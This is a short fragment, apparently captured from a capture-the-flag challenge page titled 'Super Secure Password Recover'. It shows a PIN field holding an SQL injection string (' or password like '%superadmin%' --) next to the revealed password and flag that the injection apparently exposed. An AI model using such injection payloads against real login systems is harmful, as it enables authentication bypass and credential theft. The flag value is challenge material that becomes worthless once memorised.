 Super Secure Password Recover
Your password is SUPERADMIN%%rootALL-FLAG{Tero-e45f8764675e4463db969473b6d0fcdd}
Type your PIN code to see your password
' or password like '%superadmin%' --
Reveal my password